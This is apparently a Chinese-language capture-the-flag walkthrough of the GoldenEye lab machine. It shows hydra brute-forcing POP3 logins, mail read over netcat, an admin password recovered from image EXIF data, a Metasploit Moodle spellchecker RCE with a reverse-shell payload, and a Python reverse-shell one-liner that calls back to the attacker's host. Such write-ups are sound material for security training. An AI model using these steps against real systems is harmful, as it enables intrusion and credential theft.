好的,Natalyn,我有个新学生要给你。由于这是一个新系统,如果您发现任何配置问题,请告诉我或鲍里斯,特别是它是否与安全有关。。。即使不是,也要以“安全”的名义输入。。。它会让变更单升级,不会有太多麻烦:)
好的,用户信誉是:
用户名:xenia
密码:RCP90rulez!
Boris验证了她是一名有效的承包商,所以只需创建帐户即可,好吗?
如果您在外部内部域上没有URL:severnaya-station.com/gnocertdir
**请确保编辑您的主机文件,因为您通常在网络外远程工作。。。。
由于您是Linux用户,只需将此服务器IP指向/etc/hosts中的severnaya-station.com即可。
.
在DNS解析中,hosts文件的优先级高于DNS服务器。
当用户访问一个网站时,操作系统会首先检查本地的hosts文件,如果找到对应的域名条目,则直接使用该IP地址进行连接。如果没有找到,才会向DNS服务器发起查询请求。这种机制使得hosts文件可以用于快速解析特定域名,提高网络访问效率,同时也为开发者和管理员提供了一种灵活的网络调试工具。
┌──(kali㉿kali)-[~]
└─$ sudo /etc/hosts
# 添加内容
192.168.0.104 severnaya-station.com3.3 网站内信息收集
现在可以访问web http://severnaya-station.com/gnocertdir
这应该是一个cms,然后这个系统可以登陆,我们之前获得了账号密码,直接就登陆成功了
username: xenia
password: RCP90rulez!
通过对页面的翻找,我们能够看到通讯录的账号

我们找到了第三个人名Doak,将它也进行一个爆破
hydra -l doak -P /usr/share/wordlists/fasttrack.txt 192.168.0.104 -s 55007 pop3
[55007][pop3] host: 192.168.0.104 login: doak password: goat
┌──(kali㉿kali)-[~]
└─$ nc 192.168.0.104 55007
+OK GoldenEye POP3 Electronic-Mail System
user doak
+OK
pass goat
+OK Logged in.
list
+OK 1 messages:
1 606
.
retr 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
.
詹姆斯,
如果你正在读这篇文章,恭喜你已经走了这么远。你知道谍报技术是如何运作的吗?
因为我没有。请访问我们的培训网站并登录我的帐户。。。。挖掘,直到你能泄露更多信息。。。。。。成功登陆之后,进行翻找,找到了两个异常点,一个管理员帐号,可能是damin,另一个是一个txt文件


txt文件打开翻译就是
007,
我能够通过清晰的文本捕获这个应用的admin凭证。
GoldenEye服务器中的大多数web应用程序中的文本都会被扫描,因此我无法在此处添加cr3dentials。
这里有一些有趣的东西:/dir007key/for-007.jpg
正如你所知,RCP-90比任何其他武器都要好得多,《杀戮许可证》是唯一的玩法。访问severnaya-station.com/dir007key/for-007.jpg,可以看到一张图片

下载下来
┌──(kali㉿kali)-[~]
└─$ wget http://severnaya-station.com/dir007key/for-007.jpg
--2024-11-10 10:22:09-- http://severnaya-station.com/dir007key/for-007.jpg
Resolving severnaya-station.com (severnaya-station.com)... 192.168.0.104
Connecting to severnaya-station.com (severnaya-station.com)|192.168.0.104|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14896 (15K) [image/jpeg]
Saving to: ‘for-007.jpg’
for-007.jpg 100%[================>] 14.55K --.-KB/s in 0s
2024-11-10 10:22:09 (1.35 GB/s) - ‘for-007.jpg’ saved [14896/14896]
根据邮件提示让我们检查图片内容,下载图片后,我们可以使用: binwalk(路由逆向分析工具) exiftool(图虫) strings(识别动态库版本指令) 等查看jpg文件底层内容!
┌──(kali㉿kali)-[~]
└─$ exiftool for-007.jpg
ExifTool Version Number : 12.76
File Name : for-007.jpg
Directory : .
File Size : 15 kB
File Modification Date/Time : 2018:04:24 20:40:02-04:00
File Access Date/Time : 2024:11:10 10:22:09-05:00
File Inode Change Date/Time : 2024:11:10 10:22:09-05:00
File Permissions : -rw-rw-r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
X Resolution : 300
Y Resolution : 300
Exif Byte Order : Big-endian (Motorola, MM)

Image Description : eFdpbnRlcjE5OTV4IQ==
Make : GoldenEye
Resolution Unit : inches
Software : linux
Artist : For James
Y Cb Cr Positioning : Centered
Exif Version : 0231
Components Configuration : Y, Cb, Cr, -
User Comment : For 007
Flashpix Version : 0100
Image Width : 313
Image Height : 212
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 313x212
Megapixels : 0.066
发现图虫中具备base64编码,进行解密,解密得到xWinter1995x!
线索中说,这是管理员用户的密码。管理员用户身份继续登陆应用程序。 用户名:admin 密码:xWinter1995x! severnaya-station.com/gnocertdir
3.4 GETSHELL方法一
我们在设置里面找到了详细的版本号,这是Moodle使用的2.2.3版本,搜索了网上的可用漏洞。
搜索 moodle 2.2.3 exp poc发现漏洞CVE-2013-3630
https://nvd.nist.gov/vuln/detail/CVE-2013-3630使用msf进行攻击
┌──(kali㉿kali)-[~]
└─$ msfconsole # 进入MSF框架攻击界面
Metasploit tip: Save the current environment with the save command,
future console restarts will use this environment again
. .
.
dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search moodle # 查找 moodle类型 攻击的模块
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/moodle_admin_shell_upload 2019-04-28 excellent Yes Moodle Admin Shell Upload
1 exploit/multi/http/moodle_spelling_binary_rce 2013-10-30 excellent Yes Moodle Authenticated Spelling Binary RCE
2 exploit/multi/http/moodle_spelling_path_rce 2021-06-22 excellent Yes Moodle SpellChecker Path Authenticated Remote Command Execution
3 exploit/multi/http/moodle_teacher_enrollment_priv_esc_to_rce 2020-07-20 good Yes Moodle Teacher Enrollment Privilege Escalation to RCE
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/http/moodle_teacher_enrollment_priv_esc_to_rce
msf6 > use exploit/multi/http/moodle_spelling_binary_rce # 调用攻击脚本
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options # 查看攻击脚本配置信息
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /moodle/ yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set rhost severnaya-station.com # 设置目标地址
rhost => severnaya-station.com
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set username admin # 设置目标用户名
username => admin
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set password xWinter1995x! # 设置目标密码
password => xWinter1995x!
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set payload cmd/unix/reverse # 设置反弹调用的bash类型
payload => cmd/unix/reverse
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set lhost 192.168.0.101 # 设置本地地址作为反弹目标
lhost => 192.168.0.101
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set TARGETURI /gnocertdir/ # 设置攻击路径
TARGETURI => /gnocertdir/
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options # 验证配置是否完全
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS severnaya-station.com yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir/ yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/moodle_spelling_binary_rce) > exploit # 开始攻击
[*] Started reverse TCP double handler on 192.168.0.101:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified

[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo NemGXvjaGXkluJQk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "NemGXvjaGXkluJQk\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.101:4444 -> 192.168.0.104:60077) at 2024-11-10 11:00:04 -0500
如果执行后发现无法成功,是因为对方需要修改执行PSpellShell
3.5 GETSHELL方法二
经过nday漏洞查找,该系统还存在一个命令执行的漏洞可以进行反弹shell
由于上文已经进入系统,所以我们知道环境中具备python解释器,这里调用python进行反弹shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.101",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'kali本地监听nc -lnvp 4444,触发点在添加文本这里,点击即可
可以看到shell已经反弹回来了
